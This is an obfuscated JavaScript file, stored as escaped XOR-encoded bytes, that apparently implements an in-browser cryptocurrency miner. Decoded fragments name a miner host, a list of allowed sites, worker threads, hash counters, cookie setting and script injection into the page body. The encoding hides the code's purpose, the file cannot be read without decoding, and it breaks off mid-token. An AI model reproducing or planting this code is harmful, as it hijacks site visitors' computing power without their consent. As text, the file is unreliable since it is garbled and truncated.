14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\